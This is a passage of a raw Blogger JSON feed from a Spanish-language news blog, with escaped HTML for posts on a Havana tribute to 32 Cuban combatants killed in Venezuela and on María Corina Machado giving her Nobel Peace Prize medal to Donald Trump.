las urnas con los restos de\nlos 32 combatientes cubanos caídos en defensa de la Patria bolivariana, en la\nmadrugada del pasado 3 de enero, llegó a la sede del Minfar, para recibir el\nhomenaje que el pueblo de Cuba les ofrendará en las próximas horas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz96AAf9BvFY-C8is72M1ubCX2XzoMaBSOPAux0pmPt-ToRbCwh_pQl4ZO-ACmhdhoCeDyPGih6F6xHuhq5jVr3hMX2lZHFI1Nr-M0pM_dUCAgRphvdwRuwMx1gFwSF5rzXy6K5RP6USTVbnYAzmf91J5G3vaUnJEziU122izBvei5sem5L4s1R8otFS6\/s700\/cargan%20ataudes..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"700\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz96AAf9BvFY-C8is72M1ubCX2XzoMaBSOPAux0pmPt-ToRbCwh_pQl4ZO-ACmhdhoCeDyPGih6F6xHuhq5jVr3hMX2lZHFI1Nr-M0pM_dUCAgRphvdwRuwMx1gFwSF5rzXy6K5RP6USTVbnYAzmf91J5G3vaUnJEziU122izBvei5sem5L4s1R8otFS6\/w640-h416\/cargan%20ataudes..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras, en las calles de La Habana, el pueblo\ncapitalino hace suyo el dolor de las familias de los héroes caídos en la\nagresión imperialista. Pareciera que toda la Isla está allí, rindiendo\nsolamente tributo a quienes cayeron en lucha desigual y feroz, en cumplimiento\nde misiones en representación de las Fuerzas Armadas Revolucionarias y el\nMinisterio del Interior, a solicitud de órganos homólogos del país\nsudamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSdhCTzerVrQfJLas3GIVjzgdDA_N4V5OQBloUwDYOC-FQZOQz7hO62Ts8bYHs1uBrO3nYaLAzFOpnT1wyuNk7Mrrfp1u59m24awCPzHGr1HVSPfpj5vNKbP-sGAyAy32XK_CTWWkI2UyBWW_FWLxtOOxBGEVl4Uy_EDZI1ADdg_WZGDjHKIOcwbpqdnm\/s700\/baajan%20restos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"700\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSdhCTzerVrQfJLas3GIVjzgdDA_N4V5OQBloUwDYOC-FQZOQz7hO62Ts8bYHs1uBrO3nYaLAzFOpnT1wyuNk7Mrrfp1u59m24awCPzHGr1HVSPfpj5vNKbP-sGAyAy32XK_CTWWkI2UyBWW_FWLxtOOxBGEVl4Uy_EDZI1ADdg_WZGDjHKIOcwbpqdnm\/w640-h524\/baajan%20restos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«En esta mañana solemne la Patria se duele y se eleva.\nNos reunimos para recibir en nuestro suelo, a hermanos que cayeron lejos de su\ncasa, pero no de su deber», afirmó el general de Cuerpo de Ejército Lázaro\nAlberto Álvarez Casas, miembro del Buró Político del Comité Central del Partido\ny ministro del Interior, en el primer homenaje a los 32 combatientes caídos en\nla defensa de la República Bolivariana de Venezuela. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR41xBh7xMHA4qEqvoNCINLWyrZmfi_wyAgIo7Q__iwOJPmgKrb5qydTppg6U5ToOd9fYsw33e4UdON5qQbmgJhQOKiLAiKy2dQJlsSbN4U27Gp__yEyX5B6Aj7EuEVEtheucm7UrqgkVxOmmawnGuk7Kohv2P0K570GTppr_nV6yFqAp8re2_VcIaI2Ie\/s700\/fogonazos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"492\" data-original-width=\"700\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR41xBh7xMHA4qEqvoNCINLWyrZmfi_wyAgIo7Q__iwOJPmgKrb5qydTppg6U5ToOd9fYsw33e4UdON5qQbmgJhQOKiLAiKy2dQJlsSbN4U27Gp__yEyX5B6Aj7EuEVEtheucm7UrqgkVxOmmawnGuk7Kohv2P0K570GTppr_nV6yFqAp8re2_VcIaI2Ie\/w640-h450\/fogonazos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el arribo de los mártires, Álvarez Casas\nsignificó que al acoger sus restos mortales renovamos ante ellos el juramento\nde lealtad a la Patria, a la unidad de los pueblos de América Latina, y\nafirmamos desde el primer instante, con la claridad que exige la historia, «no\nlos recibimos con resignación lo hacemos con profundo orgullo y eterno\ncompromiso». \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Sabemos y el pueblo de Cuba lo ha aprendido en las\npruebas más duras que la muerte no derrota a quienes caen con el fusil en la\nmano defendiendo una causa justa», afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«No regresan a nosotros como sombras, por el\ncontrario, son una nueva luz que nos refuerza enardece y compromete. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Regresan cubiertos por la bandera, y esa bandera no\nrepresenta una ausencia, consagra una presencia eterna, traen consigo el\nejemplo imperecedero de la entrega, el valor, la fidelidad a los más nobles\nideales del hombre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Cuando cruzaron mar y cielo para cumplir su misión\nsabían que no regresar era una posibilidad, pero firmemente convencidos de que\nno traicionarían jamás a este pueblo que, siguiendo el ejemplo de sus Héroes\naprendió a compartir su suerte con los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8144596323777591214\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/encabezado-por-el-general-de-ejercito.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8144596323777591214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8144596323777591214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/encabezado-por-el-general-de-ejercito.html","title":"Encabezado por el General de Ejército Raúl Castro Ruz, líder Frente de la Revolución Cubana realizado el Primer Homenaje a los Héroes Caídos en el Areopuerto José Martí"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/s72-w640-h426-c\/caravana%20ataudes..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2624410634839370341"},"published":{"$t":"2026-01-15T10:48:00.004-04:00"},"updated":{"$t":"2026-01-16T05:53:43.702-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Lideresa venezolana María Corina Machado entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s930\/1586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"930\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h512\/1586.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EWASHINGTON (15 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; color: #121212; font-variant-ligatures: common-ligatures; vertical-align: inherit;\"\u003ELa líder opositora venezolana\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/maria-corina-machado\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EMaría Corina Machado\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; color: #121212; font-variant-ligatures: common-ligatures; vertical-align: inherit;\"\u003E\u0026nbsp;entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump después de reunirse con él en la Casa Blanca, casi quince días después de que ordenara el secuestro del presidente de Venezuela, Nicolás Maduro.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EMachado, quien recibió el premio el año pasado por su lucha contra\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/2025\/oct\/10\/venezuelan-politician-maria-corina-machado-wins-nobel-peace-prize\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003Eel “estado brutal y autoritario” de Maduro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u0026nbsp;, dijo a los periodistas el jueves que lo había hecho “en reconocimiento [a] su compromiso único [con] nuestra libertad”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EVarias horas después, Trump escribió en Truth Social que Machado «me entregó su Premio Nobel de la Paz por el trabajo que he realizado. Un gesto maravilloso de respeto mutuo».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EUna fotografía difundida posteriormente por la Casa Blanca mostraba al presidente estadounidense con el obsequio en un gran marco. Dentro del marco dorado, debajo de la medalla, se leía: «Presentado como símbolo personal de gratitud en nombre del pueblo venezolano en reconocimiento a la acción decisiva y basada en principios del presidente Trump para asegurar una\u0026nbsp;\u003C\/span\u003E\u003Ca data-link-name=\"in body link\" href=\"https:\/\/www.theguardian.com\/world\/venezuela\" style=\"border-bottom-color: rgb(220, 220, 220); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #c70000; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003EVenezuela\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u0026nbsp;libre ».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMás temprano ese mismo día, los organizadores del Nobel publicaron en X: “Una medalla puede cambiar de dueño, pero el título de premio Nobel de la Paz no puede”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMachado, cuyo movimiento se cree ampliamente que derrotó a Maduro en las elecciones de Venezuela de 2024, fue inesperadamente marginada por Trump después de que las tropas de las fuerzas especiales estadounidenses capturaran a su rival político en las primeras horas del 3 de enero.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"dcr-47fhrn\" data-spacefinder-role=\"richLink\" data-spacefinder-type=\"model.dotcomrendering.pageElements.RichLinkBlockElement\" id=\"f1540134-2ce9-489f-a24b-1e4ee6a716e0\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: left; color: #121212; float: none; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 20px 4px 0px; padding: 0px; vertical-align: baseline; width: 340px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cgu-island deferuntil=\"idle\" name=\"RichLinkComponent\" priority=\"feature\" props=\"{\u0026quot;richLinkIndex\u0026quot;:6,\u0026quot;element\u0026quot;:{\u0026quot;_type\u0026quot;:\u0026quot;model.dotcomrendering.pageElements.RichLinkBlockElement\u0026quot;,\u0026quot;prefix\u0026quot;:\u0026quot;Related: \u0026quot;,\u0026quot;text\u0026quot;:\u0026quot;US military seizes Venezuela oil tanker under Trump sanctions\u0026quot;,\u0026quot;elementId\u0026quot;:\u0026quot;f1540134-2ce9-489f-a24b-1e4ee6a716e0\u0026quot;,\u0026quot;role\u0026quot;:\u0026quot;richLink\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/www.theguardian.com\/us-news\/2026\/jan\/15\/venezuela-oil-tanker-trump-us-seized\u0026quot;},\u0026quot;ajaxUrl\u0026quot;:\u0026quot;https:\/\/api.nextgen.guardianapps.co.uk\u0026quot;,\u0026quot;format\u0026quot;:{\u0026quot;design\u0026quot;:0,\u0026quot;display\u0026quot;:0,\u0026quot;theme\u0026quot;:0},\u0026quot;isInStarRatingVariant\u0026quot;:false}\" style=\"box-sizing: border-box;\"\u003E\u003C\/gu-island\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ELos partidarios de la oposición esperaban que Trump reconociera al político conservador de 58 años como el nuevo líder de Venezuela después de la caída de Maduro, pero en lugar de eso dio el visto bueno a la segunda al mando del dictador, la vicepresidenta Delcy Rodríguez, quien posteriormente juró como presidenta interina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"dcr-130mj7b\" style=\"--source-text-decoration-thickness: 2px; background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-family: GuardianTextEgyptian, \u0026quot;Guardian Text Egyptian Web\u0026quot;, Georgia, serif; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 1.0625rem; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-ligatures: common-ligatures; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 0px 0px 0.75rem; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2624410634839370341\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideresa-venezolana-maria-corina.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2624410634839370341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2624410634839370341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideresa-venezolana-maria-corina.html","title":"Lideresa venezolana María Corina Machado entregó su medalla de oro del Premio Nobel de la Paz a Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h512-c\/1586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4647172279494448931"},"published":{"$t":"2026-01-15T10:47:00.000-04:00"},"updated":{"$t":"2026-01-15T15:22:03.733-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Trump espera que haya elecciones en Venezuela \"algún día\", dice la Casa Blanca; insiste en que Corina Machado no tiene apoyos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/s1280\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" 